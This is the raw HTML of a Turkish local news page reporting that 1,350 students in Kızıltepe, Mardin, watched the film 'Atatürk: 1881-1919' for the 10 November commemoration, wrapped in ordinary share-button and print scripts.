    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fkiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" data-share-title="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" rel="noreferrer nofollow noopener external" data-cf-modified-435d45b78530dfe67dd75e65-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi&text=K%C4%B1z%C4%B1ltepe%27de+%C3%B6%C4%9Frenciler+%22Atat%C3%BCrk%3A+1881-1919%22+filmini+izledi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" data-share-title="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" rel="noreferrer nofollow noopener external" data-cf-modified-435d45b78530dfe67dd75e65-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=K%C4%B1z%C4%B1ltepe%27de+%C3%B6%C4%9Frenciler+%22Atat%C3%BCrk%3A+1881-1919%22+filmini+izledi+-+https%3A%2F%2Fwww.batmandabugun.com%2Fkiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" data-share-title="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" rel="noreferrer nofollow noopener external" data-cf-modified-435d45b78530dfe67dd75e65-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" data-share-title="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-435d45b78530dfe67dd75e65-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi&description=K%C4%B1z%C4%B1ltepe%27de+%C3%B6%C4%9Frenciler+%22Atat%C3%BCrk%3A+1881-1919%22+filmini+izledi&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" data-share-title="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-435d45b78530dfe67dd75e65-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi&text=K%C4%B1z%C4%B1ltepe%27de+%C3%B6%C4%9Frenciler+%22Atat%C3%BCrk%3A+1881-1919%22+filmini+izledi" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" data-share-title="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-435d45b78530dfe67dd75e65-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-435d45b78530dfe67dd75e65-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-435d45b78530dfe67dd75e65-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="435d45b78530dfe67dd75e65-text/javascript">
    var shareableModelId = 66399;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2023/11/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2023/11/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi.jpg" alt="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Kızıltepe\&#039;de öğrenciler \&quot;Atatürk: 1881-1919\&quot; filmini izledi', 'https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi')" title="Paylaş" data-cf-modified-435d45b78530dfe67dd75e65-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fkiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" data-share-title="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" rel="noreferrer nofollow noopener external" data-cf-modified-435d45b78530dfe67dd75e65-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi&text=K%C4%B1z%C4%B1ltepe%27de+%C3%B6%C4%9Frenciler+%22Atat%C3%BCrk%3A+1881-1919%22+filmini+izledi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" data-share-title="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" rel="noreferrer nofollow noopener external" data-cf-modified-435d45b78530dfe67dd75e65-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=K%C4%B1z%C4%B1ltepe%27de+%C3%B6%C4%9Frenciler+%22Atat%C3%BCrk%3A+1881-1919%22+filmini+izledi+-+https%3A%2F%2Fwww.batmandabugun.com%2Fkiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" data-share-title="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" rel="noreferrer nofollow noopener external" data-cf-modified-435d45b78530dfe67dd75e65-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" data-share-title="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-435d45b78530dfe67dd75e65-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi&description=K%C4%B1z%C4%B1ltepe%27de+%C3%B6%C4%9Frenciler+%22Atat%C3%BCrk%3A+1881-1919%22+filmini+izledi&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" data-share-title="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-435d45b78530dfe67dd75e65-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi&text=K%C4%B1z%C4%B1ltepe%27de+%C3%B6%C4%9Frenciler+%22Atat%C3%BCrk%3A+1881-1919%22+filmini+izledi" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi" data-share-title="Kızıltepe&#039;de öğrenciler &quot;Atatürk: 1881-1919&quot; filmini izledi" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-435d45b78530dfe67dd75e65-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-435d45b78530dfe67dd75e65-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/kiziltepede-ogrenciler-ataturk-1881-1919-filmini-izledi')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-435d45b78530dfe67dd75e65-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="435d45b78530dfe67dd75e65-text/javascript">
    var shareableModelId = 66399;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="66399" property="articleBody">
                                
                                <p>MARDİN (AA) - Mardin&#39;in Kızıltepe ilçesinde öğrenciler &quot;Atatürk: 1881-1919&quot; filmini seyretti.</p><p>Kaymakamlık ve belediye tarafından 10 Kasım Atatürk&#39;ü Anma Günü dolayısıyla düzenlenen etkinliğe katılan 1350 öğrenci sinema sevinci yaşadı.</p><p>Öğrenciler &quot;Atatürk: 1881-1919&quot; filmini sinemada izlemenin mutluluğunu yaşadı.<br></p><p><br></p><p><br></p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>Anadolu Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#b6c2d3d4dfdadfc5dfdb8582f6d1dbd7dfda98d5d9db" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun" title="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun.jpg" width="860" height="504" alt="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun"></a>
                <h3 class="h5 mt-1">
                    <a href="/ciplak-goruntu-tuzagiyla-500-bin-tl-vurgun" title="Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun" target="_self">Çıplak Görüntü Tuzağıyla 500 Bin TL Vurgun</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2022/06/son-dakika.png" width="860" height="504" alt="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki"></a>
                <h3 class="h5 mt-1">
                    <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self">Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
